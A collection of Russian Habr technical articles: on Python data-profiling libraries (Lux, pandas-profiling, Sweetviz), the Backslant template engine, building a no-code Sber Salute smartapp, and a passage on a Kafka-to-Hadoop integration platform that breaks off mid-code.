Автор материала кратко, наглядно и с примерами кода представлет три пакета Python, заметно упрощающих и ускоряющих исследовательский анализ данных. Подборкой делимся к старту нашего [флагманского курса по Data Science](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_171122&utm_term=lead).
Профилирование данных — один из первых этапов в любом проекте в науке о данных. Это вид исследовательского анализа данных для описания набора данных, лучшего понимания качества и основных характеристик данных.
Профилирование — информационная поддержка дальнейших шагов в проекте Data Science, такие как тип и степень очистки данных, которая необходима, и любые другие методы предварительной обработки, что могут потребоваться. Данные в реальном мире редко изначально подготовлены к решению такой задачи, как машинное обучение.
Многие этапы профилирования данных типичны для разных наборов данных и проектов. Профилирование данных обычно включает такие задачи, как применение описательной статистики для каждого столбца, определение объёма отсутствующих значений и разбор взаимодействий и корреляций переменных.
Эти задачи бывают довольно рутинными, поэтому для автоматизации профилирования данных разработали ряд библиотек Python.
1. Lux
======
[Lux](https://lux-api.readthedocs.io/en/latest/) — дополнение к популярному пакету анализа данных [Pandas](https://pandas.pydata.org/). Она даёт возможность быстро создавать наглядные представления наборов данных и применять базовый статистический анализ при минимальном количестве кода. К тому же в Lux есть инструменты, которые в рамках анализа данных помогают определить и следующие действия.
Команды ниже установят Lux. Если вы пользуетесь Lux в интерактивном блокноте Jupyter, нужно установить её виджет:
```
pip install-api #Install Lux widget for Jupyter Notebooks
jupyter nbextension install --py luxwidget
jupyter nbextension enable --py luxwidget
# Или для JupyterLab
jupyter labextension install @jupyter-widgets/jupyterlab-manager
jupyter labextension install luxwidget
```
Я воспользуюсь набором данных с Kaggle.com, чтобы показать некоторые возможности. Данные можно загрузить по этой [ссылке](https://www.kaggle.com/datasets/camnugent/california-housing-prices). Набор содержит связанные с жилищными условиями атрибуты, взятые из переписи населения штата Калифорния за 1990 год.
```
import pandas as pd
# https://www.kaggle.com/datasets/parisrohan/credit-score-classification?resource=download
df = pd.read_csv('train.csv')
```
Сразу после установки Lux импортируем его вместе с Pandas. Теперь, когда мы запускаем некоторые широко распространённые функции Pandas, Lux расширит функциональность Pandas.
Если импортировать и Lux, и Pandas в блокнот, а затем запускать `df`, над отображаемым фреймом данных после чтения из данного набора увидим новую кнопку:

По нажатию на кнопку `Toggle Pandas/Lux` отобразится выбор интерактивных визуальных представлений, которые предоставляют базовый статистический анализ признаков в наборе данных. Нажатие на жёлтый предупреждающий треугольник помогает разобраться в любых связанных с проведённым анализом предупреждениях.
На рисунке ниже видно, что отчёт Lux имеет несколько вкладок. Первая вкладка набора показывает корреляционные графики по всем комбинациям количественных переменных. На следующих вкладках этого набора данных показаны распределение и частота проявления соответствующих признаков.

Кроме быстрой визуализации набора данных, Lux даёт подсказки и рекомендации по дальнейшему анализу. Эта функциональность управляется через `intent`. Чтобы обозначить цели анализа, вы передаёте интересующие вас столбцы этой функции, а Lux предоставляет соответствующее визуальное представление и отображает графики для рекомендуемых дальнейших действий в ходе анализа.
В примере ниже я передала в `intent` два имени столбцов — это `median_house_value` и `median_income`. Lux вернул диаграмму рассеяния, сравнивающую взаимосвязь между значениями в этих столбцах, а ещё выбор дальнейших диаграмм и улучшений.
```
import lux
import pandas as pd
df.intent = ["median_house_value","median_income"]
df
```

2. Pandas-profiling
===================
Инструмент [pandas-profiling](https://pandas-profiling.ydata.ai/docs/master/index.html) также позволяет быстро разобраться с набором данных.
Pandas-profiling можно установить следующим образом. Я привела дополнительную команду установки расширения Jupyter, необходимую для создания визуализаций в блокноте.
```
pip install -U pandas-profiling
jupyter nbextension enable --py widgetsnbextension
```
Основная функция pandas-profiling — отчёт о профилировании . Этот отчёт даёт подробный обзор переменных в вашем наборе данных. Он даёт представление о статистике для отдельных характеристик данных, таких как распределение, а также среднее, минимальное и максимальное значения. Тот же отчёт даёт представление о корреляциях и взаимодействиях между переменными.
```
import pandas as pd
from pandas_profiling import ProfileReport
profile = ProfileReport(df, title="Pandas Profiling Report")
profile.to_widgets()
```
Ещё одна приятная особенность pandas-profiling — интеграция с Lux. Если перейти на вкладку образцов отчёта профиля, мы вновь увидим кнопку `Toggle Pandas/Lux`!

3. Sweet-Viz
============
Ещё одна Python-библиотека с открытым кодом называется [Sweet-Viz](https://pypi.org/project/sweetviz/). Она предоставляет быструю визуализацию и анализ данных. Основной козырь Sweet-Viz — обширный HTML-дашборд с полезными представлениями и сводками данных, который генерируется выполнением всего одной строки кода.
Sweet-Viz можно установить этой командой:
```
$ pip install sweetviz
```
Рассмотрим код создания дашборда Sweet-Viz:
```
import pandas as pd
import sweetviz as sv
my_report = sv.analyze(df)
my_report.show_html()
```
В браузере откроется HTML-отчёт.

Ещё одна замечательная дополнительная функция, которой обладает Sweet-Viz по сравнению с двумя другими библиотеками в этой статье, — возможность сравнения разных образцов или версий данных. Это может оказаться очень полезным, если вы желаете сравнить обучающие наборы данных для машинного обучения, полученные, например, в разные промежутки времени.
Для наглядности я разбила набор данных на две части. Код привела ниже. В Sweet-Viz для генерации отчёта, который предоставляет некоторый анализ для сравнения хрематистики и статистики двух образцов, я воспользовалась функцией `compare`.
```
import pandas as pd
import numpy as np
import sweetviz as sv
msk = np.random.rand(len(df)) < 0.8
train = df[msk]
test = df[~msk]
my_report = sv.compare([train, 'Train Data'],[test, 'Test Data'], 'median_house_value')
my_report.show_html()
```

Все эти три библиотеки созданы для автоматизации стандартной задачи профилирования данных перед применением других методов анализа данных.
И хотя задачи этих инструментов схожи между собой, уникальный функционал есть у каждого из них. Ниже я привела своё краткое резюме по каждой библиотеке.
1. **Lux** даёт визуальное профилирование данных с помощью существующих функций Pandas, что делает продукт чрезвычайно простым в использовании для всех пользователей Pandas. Кроме того, с помощью функции `intent` можно получить рекомендации по анализу. Однако, Lux не даёт особых указаний о качестве набора данных, таких как, например, подсчёт числа недостающих значений.
2. **Pandas-profiling** создаёт подробный отчёт о профилировании данных с помощью одной строки кода и выводит его в виде строки в блокноте Jupyter. В отчёте содержится большинство элементов профилирования данных, включая описательную статистику и метрики качества данных. Pandas-profiling интегрируется с Lux.
3. **Sweet-Viz** — это комплексный дашборд с привлекательным дизайном, который охватывает значительную часть необходимого анализа профилирования данных. Эта библиотека позволяет сравнивать две версии одного набора данных.
Спасибо за внимание!
Научим вас аккуратно работать с данными, чтобы вы прокачали карьеру и стали востребованным IT-специалистом. Новогодняя акция — скидки до 50% по промокоду **HABR**:
[](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_171122&utm_term=conc)
* [Профессия Data Scientist (24 месяца)](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_171122&utm_term=conc)
* [Профессия Data Analyst (10 месяцев)](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_171122&utm_term=conc)
**Краткий каталог курсов**
**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_171122&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_171122&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_171122&utm_term=cat)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_171122&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_171122&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_171122&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_171122&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_171122&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_171122&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_171122&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_171122&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_171122&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_171122&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_171122&utm_term=cat)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_171122&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_171122&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_171122&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_171122&utm_term=cat)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_171122&utm_term=cat)
* [Профессия «Белый хакер»](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_171122&utm_term=cat)
**А также**
* [Курс по DevOps](https://skillfactory.ru/devops-ingineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_171122&utm_term=cat)
* [Все курсы](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_171122&utm_term=cat) | https://habr.com/ru/post/700082/ | null | ru | null |
# Backslant – шаблонизатор в стиле slim
Захотелось мне сделать шаблонизатор, чтобы как slim, теги чтобы автоматом закрывались и прочее. Красиво же так:
```
html
head
title
- yield "Плюшка!" + " Чашка чаю!"
```
Но и этого мне мало, хочу чтобы не было своего недоязыка, хочу чтобы просто питоновские конструкции. А кто захочет себе в ногу стрельнуть и бизнес логики в шаблоны навалить, то это проблема начинашек, мне зачем мучаться размазывая код вьюх в папки типа utils, template\_tags и прочее?
А и еще можно кстати угореть так уж угореть — а пусть шаблоны через новый механизм импорта в python 3 тянутся. И если надо что-то от другого шаблона себе вставить, то тоже пусть также работает.
А еще, еще пусть каждый шаблон это генератор!
Ну сказано сделано, встречайте [github.com/Deepwalker/backslant](https://github.com/Deepwalker/backslant). Он еще конечно не до конца допилен, но надо получить фидбек.
Итак, попробуем на пять, base.bs:
```
!doctype/ html
html
head
title
| Page Title
body
h1 {'class': ' '.join(['main', 'content'], 'ng-app': 'Application'} "Page Header"
div.content
- yield from options['content_block']()
div.footer "Backslant © 2015"
```
Что тут у нас — `doctype` заканчивается на `/`, значит тег закрывать через не надо.
Строки пока начинаются с `"`, надо допилить грамматику чтобы можно было сразу после тела тега, попозже.
У `h1` аргументы передаются обычным python `dict`, в рамках которого любой код, который можно в объявлении словаря.
Дальше интересное — `yield from` из вызова некоего `content_block`, который лежит в каком-то `options`. Ну что сказать — `options` это `kwargs`, так как объявления параметров шаблона у нас тут нет. Может и зря кстати что нет.
Так вот, про `content_block` — тут мы ожидаем что нам передадут в параметре некий колбек, и считаем что там будет генератор — у нас же все шаблоны генераторы. Вот значит какой-то шаблон захочет использовать наш base.bs, и вызовет его render, и передаст туда колбек.
И это будет index.bs:
```
- from . import base
:call base.render(*options)
:content_block
- for i in range(10):
p
- yield 'Paragraph {}'.format(i)
:footer_block
p "Index page"
```
Тут мы используем немножко сахара вместо того чтобы честно объявить просто функцию и передать её. `:call` переберет свои дочерние ноды, проверит что все они объявления функций, и засунет их в параметры. А `:content_block` как раз и объявляет функцию без аргументов с именем `content_block`, и с этим же именем `:call` отправит ее в аргументы.
А потом в питоно коде можем использовать:
```
import backslant
sys.meta_path.insert(0, backslant.PymlFinder('./templates', hook='backslant_import'))
from backslant_import.home import index
for chunk in index.render(title='The Real Thing'):
print(chunk)
```
Безумненько. Что добавить по синтаксису — функцию объявить можно, прям `- def func(a=True)` и прочее. `for`, `if`, `elif`, `else` — просто чистый питон. Конечно же можно и нужно использовать `yield` и `yield from`. Можно импортировать всё что угодно и как угодно использовать.
Из неподдержанного — `try: except: ...`. Текущая версия парсера не очень дружит, надо переделать парсинг.
Что дальше — генератор же. А генератор как известно еще и `send` умеет, не только `next`. Правда что из этого можно получить, ну не знаю, можно пофантазировать. Может как-то докармливать данными и отдавать порции на выход.
Скорость — такая же как у jinja2. Можно наверное попробовать как-то разогнать еще, но в основном код состоит из `yield` и `yield from`, компилируется через `ast`, нечего особо оптимизировать.
Так вот. Синтаксис можно еще допилить, внедрить какие-то идеи.
Есть кстати идеи? Давайте обсудим. А пока можно посмотреть на проект, потыркать примеры [github.com/Deepwalker/backslant/tree/master/example](https://github.com/Deepwalker/backslant/tree/master/example) | https://habr.com/ru/post/254567/ | null | ru | null |
# Пишем смартапп для ассистента Сбера (пошаговый гайд, без программирования)
**Вместо предисловия**
*Ниже — описание шагов по созданию простейшего приложения (смартаппа) для СберМаркета, без программирования (в данном случае — в среде разработки Graph).*
Приступаем к разработке
-----------------------
[Вся документация по разработке тут (изучаем)](https://developers.sber.ru/docs/)
[Изучаем IDE в облаке тут](https://developers.sber.ru/portal/tools/smartmarket-studio)
(возможен вход без регистрации, через СберID, Ок, залогинились)
Вот что облачная студия нам предлагает:
Создаем zero-code смартапп в SmartApp Graph
-------------------------------------------
* [Делаем все по этой инструкции](https://developers.sber.ru/docs/ru/salute/graph/tutorials/lesson_1)
* [Создаем в своем workspace студии](https://developers.sber.ru/studio/)
* [Советы по созданию самртаппа](https://developers.sber.ru/docs/ru/salute/app-review/naming)
### Создаем новый смартапп — “Предсказатель“
Для примера, напишем приложение для принятия решений, наподобие этого:
<https://8-gund.com/ru/>
Приложение будет принимать произвольный вопрос пользователя и отвечать случайным образом: “Да“, “Нет“, “Возможно“ и др.
То есть это развлекательное приложение, подобие физической игрушки — “Шар принятия решений“:
#### Создаем новый проект
* Переходим в SmartMarket Studio и [создайте проект Graph](https://developers.sber.ru/docs/ru/salute/studio/project/graph).
* В разделе **Сценарий** выбераем блок **Текст**.
* В поле **Реплика ассистента** напишем короткую инструкцию для пользователей по общению с вашим смартапом и нажмем **Сохранить**.
#### Пишем текст приветствия
* Выбираем внизу экрана кнопку Сохранить и переходим в раздел “FAQ ассистент”.
* Нажимаем “Создать пустую базу”.
#### Создаем пустую БД знаний
Предсказатель будет давать ответ, когда в конце вопроса его спросят: “Ответь”, вот сценарии (шаблонные ответы) для этого:
* Вводим вопрос и нажмите ENTER.
* Вводим ответы.
* Добавляем еще — синонимы ответов.
* Нажмаем зелёную кнопку Пуск в правом нижнем углу.
#### Тестируем на эмуляторе
* Протестируем смартап, задавая ему ранее добавленные вопросы.
#### Первая проблемка
**Итого**, сейчас бот отвечает на ключевую фразу “Ответь”, но надо бы чтобы он игнорировал все то что до нее, то есть шаблон вопроса д.б. вида: “
Ответь ”\*" , где \* — произвольная фраза; но как это объяснить ассистенту? …
**Мое решение:**перенесем все ответы в сообщения об ошибке, т.о. ответы будут всегда случайные, на любой вопрос (то, что надо, из FAQ при этом вопрос удаляем, ответы теперь у нас тут): справка по “неизвестным вопросам“: <https://developers.sber.ru/docs/ru/salute/graph/scenario/cannot_understand>
* Тестируем бота снова, работает как требовалось:
#### Сборка и публикация
* Жмем кнопку “Собрать“
* [Регистрируем](https://developers.sber.ru/docs/ru/salute/app-review/publication) наш смартап [в личном кабинете](https://developers.sber.ru/docs/ru/salute/app-review/publication)
* [но сперва нужно отослать его на модерацию](https://developers.sber.ru/docs/ru/salute/app-review/overview)
* О том, как сделать релиз, можно спросить на [форуме разработчиков](https://t.me/smartmarket_community):
+ Мне подсказали: “Вам нужно создать карточку смартапа (тип SmartApp) и там можно будет его отправить на модерацию; [Подробнее можно прочитать тут](http://developers.sber.ru/docs/ru/salute/studio/project/smartapp)“
* В меню Публикации жмем “Фиксировать версию“, получаем статус — “Опубликовано“:

> Graph — это среда разработки вашего смартапа, а не сам смартап
>
> Чтобы сделать смартап, нужно создать еще один вид проекта (SmartApp), заполнить в нем все поля, соединить тип SmartApp с Graph, отправить ваш смартап на модерацию и только после того, как он пройдет модерацию, его можно будет опубликовать в каталог
>
>
* Ок, создаем еще один проект (на этот раз — с типом “Smart App“, подвид “Chat App“):
* Вводим альтернативные имена для активации приложения (кому-то они удобнее будут):
* Делаем привязку к Graph App:
* В качестве поверхностей оставим Салют (голосовой помощник) и пусть SbertPortal с экраном (чтобы вводить вопросы текстом, как в тестировании выше):
* Дозаполняем описание приложения:
* Примеры запуска заполняем:
* Добавляем картинки аппа (требуют по 2 под каждый размер):
* Заполняем инструкцию по тестированию:
* Дозаполняем данные о пространстве:
* Все, можем отправлять на модерацию:
* Ждем модерации пространства из п. выше (у меня заняло ~1 час, спасибо саппорту), затем отсылаем приложение на модерацию (мы заполнили все требуемые данные, судя по чеклисту):
 У меня в первый раз возникла ошибка отправки: “Произошла ошибка при отправке на модерацию“
* Написал в саппорт (Телеграм: [@SD\_SmartApp\_Supprot\_Bot](http://t.me/@SD_SmartApp_Supprot_Bot)) , спасибо ребятам за оперативность, ответили сразу:
Ага, тут, в консоли, наглядно видно, в чем ошибка:
```
{"message":"Bad Request","error":
[{"type":"arrayUnique",
"message":"Paraphrases not unique: Conflict values: Магический шар",
"property":"paraphrases",
"value":["Магический шар"]}],"status":400}
```
Исправляем ошибку: удаляем фразу активации “Магический шар“ (т.к. она уже зарезервирована другим приложением… omg кажется нас опередили и приложение не оригинальное, ну кто же мог знать…)
Проверяем снова в консоли, при нажатии на “Отправить на модерацию“, видим что сейчас все ОК:
* После прохождения модерации, наше приложение станет доступно в Маркете, на выбранных выше платформах, и мы сможем протестировать/использовать соотв. навык ассистента в реальности.
* Для тестирования: достаточно закгрузить на смартфон приложение [Салют](https://play.google.com/store/apps/details?id=ru.sberbank.sdakit.companion.prod) и залогинитьься там под той же учеткой, под которой велась разработка. После этого, разработанное приложение будет доступно вам (и пока только вам) сразу же, без прохождегния модерации, публикации и т.п.
* Например, вот как я протестировал свое разработанное выше прилшложение:
* Для использования приложения, можно **приобрести**одну физических из платформ/поверхностей, например тут:
+ На Яндекс Маркете: ТВ-адаптер [SBER SberBox](https://market.yandex.ru/product—tv-adapter-sber-sberbox-s-virtualnymi-assistentami-saliut-ot-sber/732894032) с виртуальными ассистентами Салют
+ [Медиаплеер Sberbox](https://www.dns-shop.ru/product/26af970af41f3332/mediapleer-sberbox/)
+ Умная портативная колонка [SberBox Time SBDV-00026 Black](https://sbermegamarket.ru/catalog/details/umnaya-portativnaya-kolonka-sberbox-time-sbdv-00026-black-600005529475/)
+ Официальная страница [ассистента Салют](https://salute.sber.ru/) (описание функций и т.п.)
* P.S.: Подписывайтесь на [мой телеграм канал](https://t.me/develguru), где я делюсь своими открытиями и наработками в программировании. *До встречи!* | https://habr.com/ru/post/650281/ | null | ru | null |
# Kafka как интеграционная платформа: от источников данных к потребителям и в хранилище (часть 2)
Привет! Продолжаю рассказ про интеграционную платформу на базе Apache Kafka и про то, как мы постарались гармонично вписать ее в непростую ИТ инфраструктуру группы НЛМК.
Напомню, что в [первой части статьи](https://habr.com/ru/company/nlmk/blog/682978/) были описаны соглашения об именовании топиков, подход к реализации ролевой модели и соглашение по базовой схеме данных. Здесь расскажу, как сделали универсальное охлаждение для всех данных из Kafka в корпоративное хранилище на базе Hadoop, про сервис доставки сообщений в ИС и про разработанные сервисы, доступные на нашем Self-Service портале.
### Сервис по доставке сообщений из Kafka в базы данных
В НЛМК, как наверное и во многих компаниях, есть системы, которые не умеют читать из Kafka напрямую. Для них мы и сделали на NiFi сервис по доставке сообщений напрямую в базу данных.
Мы условились об одинаковом имени таблиц и обязательных колонках в них, чтобы сервис можно было переиспользовать.
Соглашение по колонкам:
| | | |
| --- | --- | --- |
| **Наименование** | **Тип (PostgreSQL)** | **Описание** |
| meta\_timestamp | timestamp without time zone | время отправки сообщения в Kafka (заполняется клиентом при отправке) |
| meta\_offset | bigint | внутреннее смещение в партиции |
| meta\_partition | int | номер партиции |
| meta\_key\_schema\_id | int | номер версии схемы Key |
| meta\_value\_schema\_id | int | номер версии схемы Value |
| topic | text | имя топика |
| key | text | ключ сообщения (если указан) |
| message | text, json, jsonb | Тело сообщения в JSON |
Данные в Kafka изначально находятся в Avro-формате. Несмотря на то, что мы передаем тело сообщения в JSON-формате и, кажется, теряем преимущество Avro - типизацию, использование Schema Registry и ее гарантий эволюции схем позволяет быть уверенным, что тип поля не изменится.
Передача и сохранение метаданных сообщений Kafka в БД очень важно, т.к. позволяет проверить сообщения на дубли или пропуски данных.
Например, таким запросом можно проверить, что у нас не было пропусков данных за последние сутки (количество уникальных offset в рамках партици и топика равно разности максимального и минимального offset, минус один)
```
with stat as (
select topic, meta_partition, min(meta_offset) as _min, max(meta_offset) as _max, count(distinct(meta_offset)) as n_msg
from etl.kafka_data
where created_at > now()- '1 day'::interval
group by opic, meta_partition
)
select *,n_msg-(_max - _min)-1 as delta from stat where n_msg-(_max - _min) <> 1;
```
Сам шаблон NiFi представляет из себя два консьюмера: к продуктивной и тестовой Kafka, и цепочки процессоров до продуктивной БД и тестовой, соответственно. В связи с различными случаями, когда надо было передать тестовый поток на продуктивную БД или наоборот (например, есть только продуктивная БД), предусмотрена возможность задать правило со списком топиков для передачи в другую среду.
В новых версиях NiFi появилась отличная концепция - Parameter Contexts и все настройки мы выполняем через них:
* задаем список топиков для передачи;
* указываем параметры подключения к базе;
* определяем правила передачи данных между средами.
Мы планируем предоставить управления Parameter Contexts владельцам Информационных Систем через наш Портал Самообслуживания НЛМК (про него скоро напишем), чтобы уйти от заявок в Self-Service.
Инструкция Администратора по созданию новой группы выглядит так:1. переименовать
2. создать parameters такой же, как имя группы
3. добавить в PARAMETER INHERITANCE:
* \_postgresql\_db | \_oracle\_db - тип целевой базы
* kafka-clusters
4. Заполнить переменные в Parameters:
* `000_0_group_id`: имя группы (service-prod.nifi-000-0.sre.)
* `000_0_topic_name_format`: names
* `000_0_topic_names`: список топиков
* `000_1_group_id`: имя группы (service-prod.nifi-000-0.sre.)
* `000_1_topic_names`: список топиков
* `prod_database_connection_url`: jdbc:oracle:thin:@:1521/
* `test_database_connection_url`: jdbc:postgresql://:5432/?ApplicationName=nifi-000-0-
* `test_to_prod_topics_re`: ^$ - маска для передачи топиков с теста на прод
* `prod_to_test_topics_re`: ^$ - маска для передачи топиков с прода на тест
И сама группа в NIFI:
Группа в NIFI по передаче данных из Kafka в DBТак же, в качестве получателей есть системы с REST интерфейсом (например 1С). Мы аналогичным образом доставляем данные из Kafka в эти системы, за исключением: все атрибуты, кроме сообщения(message), мы добавляем в Headers POST запроса, а само сообщение кладем в body.
### Сырой слой в Hadoop или «первый блин комом»
Прорабатывая построение Stage слоя в Hadoop мы хотели:
* предоставить возможность работать с данными из Hive;
* сохранять метаданные из Kafka для сообщений;
* поддержать концепцию эволюции схем.
Мы попробовали сначала сложить сообщения из Kafka в Avro формате в Hbase, а метаданные в таблицу в Impala. Создав представление в Hive над таблицей в Hbase и соединив ее с метаданными из таблицы в Impala, мы получали бы представление, удовлетворяющее исходным требованиям. Сначала показалось, что все работает...
Для истории, исходный flow в NiFi и описание таблиц* Таблица в Hbase с данными(kafka.value в Avro), и ключом: `${kafka.topic}_${kafka.partition}_${kafka.offset}`.
* Внешняя таблица в Hive над ней
```
CREATE EXTERNAL TABLE tst.hbase_table_1
ROW FORMAT SERDE 'org.apache.hadoop.hive.hbase.HBaseSerDe'
STORED BY 'org.apache.hadoop.hive.hbase.HBaseStorageHandler'
WITH SERDEPROPERTIES (
"hbase.columns.mapping" = ":key,event:pCol",
"event.pCol.serialization.type" = "avro",
"event.pCol.avro.schema.url" = "https://schema-registry-000-1.dp.nlmk.com/subjects/000-1.dwh.db.avro-evolution-hdfs.0-value/versions/latest/schema"
)
TBLPROPERTIES (
"hbase.table.name" = "hbase_table_1",
"hbase.mapred.output.outputtable" = "hbase_table_1",
"hbase.struct.autogenerate" = "true"
);
```
* Таблица в Impala, где для этого же ключа лежат метаданные и kafka.key.
```
CREATE TABLE tst.kafka_hbase_metadata
(
kafka_timestamp TIMESTAMP,
kafka_offset BIGINT,
kafka_partition INT,
kafka_topic STRING,
kafka_key STRING,
flow_key STRING
) STORED AS PARQUET;
```
Запрос на соединение выглядел так:
```
select * from tst.kafka_hbase_metadata left join tst.hbase_table_2 ON (flow_key = key);
```
На маленьком объеме данных решение казалось рабочим, но с ростом количества данных мы заметили деградацию в производительности. Проблема была с неработающим Predicate Pushdown для HBase таблиц, из HBase забирались все ключи, а не только те, что были в левой таблице.
Нам пришлось от этой схемы отказаться. Мы пришли к следующему подходу:
* добавили в схему сообщений структуру `metatadata` под метаданные Kafka и заполняем ее на NiFi после чтения (описано в [первой части](https://habr.com/ru/company/nlmk/blog/682978/), Требования к AVRO схеме);
* решение с HBase оставили как экспериментальное, из Hive обращения к hbase не используются;
* хранилище сделано на HDFS, сохраняем в Avro, из Hive создаем внешние таблицы.
#### HDFS, Avro и Hive
Приземление данных из Kafka в HDFS также сделано на NiFi. Обогатив исходное сообщение метаданными из Kafka (структура `metatadata)`, NiFi склеивает сообщения по атрибуту в пачки:
```
${kafka.topic}_${kafka.timestamp:format("yyyy-MM-dd")}_${kafka.schema_id.value}
```
и сохраняет в HDFS по пути:
```
/dwh/${env}/stage/kafka-${cluster_name}/${kafka.topic}/dwh_dt=${now():format("yyyy-MM-dd", "GMT+3")}/
```
Данные партицированы по дате записи, чтобы позже обрабатывать именно пришедшую дельту. Формат данных: Avro со схемой.
Внешние таблицы мы создаем задачей в Airflow. По умолчанию создается таблица в `latest` версией схемы и каждую ночь мы обновляем схему из Schema Registry.
Пример Airflow DAG
```
hive_scheme = f"{env}_stage"
topic_list = [...]
for topic in topic_list:
@task(task_id=topic)
def hive_hook_test(topic_name):
nlmk_topic = NLMKKafkaTopic(topic_name)
table_name = "kafka_{}".format(topic_name.replace('.','_').replace('-','_'))
hdfs_path = f"/dwh/{env}/stage/kafka-{nlmk_topic.get_naming_attr('cluster_name')}/{topic_name}/"
topic_scheme = nlmk_topic.get_value_scheme(include_meta=True)
table_ddl = f"""CREATE EXTERNAL TABLE IF NOT EXISTS
{table_name}
PARTITIONED BY (dwh_dt string)
STORED AS AVRO
LOCATION '{hdfs_path}'
TBLPROPERTIES (
'avro.schema.literal'='{topic_scheme}'
)
"""
alter_ddl = f"""ALTER TABLE {table_name} SET TBLPROPERTIES (
'avro.schema.literal'='{topic_scheme}'
)
"""
hh = NLMKHiveServer2Hook(hiveserver2_conn_id=conn_id)
with closing(hh.get_conn(hive_scheme)) as conn, closing(conn.cursor()) as cur:
cur.execute(table_ddl)
cur.execute(alter_ddl)
cur.execute(f'MSCK REPAIR TABLE {table_name} SYNC PARTITIONS')
cur.execute(f'MSCK REPAIR TABLE {table_name}')
```
#### HBase
В HBase на каждый кластер Kafka мы создаем по две таблицы: одна - для всех "публичных" топиков, и вторая для топиков типа `cdc` (compaction) (HBase повторяет логику работы compaction в Kafka и оставляет только последнее значение по ключу). Эти таблицы различаются только ключом (Row Identifier).
В первом случае используется выражение:
`${kafka.topic}_${kafka.timestamp}_${kafka.partition}_${kafka.offset}`
А во втором, просто ключ сообщения в Kafka:
`${kafka.topic}_${kafka.key}`.
Сами таблицы имеют две CF (column family): под метаданные и под Avro (schema less) объект. Таблицы предварительно создаются в HBase:
```
create 'kafka_stage_000-0', {NAME => 'metadata', COMPRESSION => 'SNAPPY', VERSIONS => 1}, {NAME => 'data', IS_MOB => true, COMPRESSION => 'SNAPPY', VERSIONS => 1};
create 'kafka_cdc_000-0', {NAME => 'metadata', COMPRESSION => 'SNAPPY', VERSIONS => 3}, {NAME => 'data', IS_MOB => true, COMPRESSION => 'SNAPPY', VERSIONS => 3};
```
Обратите внимание, что в отличие от Hive, где Avro объект сохраняется со схемой, в HBase хранится Avro без схемы.
Пример, как читать такие таблицы из pyspark
```
from pyspark import SparkConf, SparkContext
import json
sc.addPyFile("hdfs://dwh-prod/user/makarov_ia/sr_wrapper2.py")
from sr_wrapper2 import ORGNAMEKafkaTopic
topic_name = '000-0.l3-c.db.melt-steel-operation.1'
# Обертка для получения схемы из SR
org_name_topic = ORGNAMEKafkaTopic(topic_name)
value_avro_schema = org_name_topic.get_value_scheme(include_meta=False,clean_docs=True)
catalog = json.dumps(
{
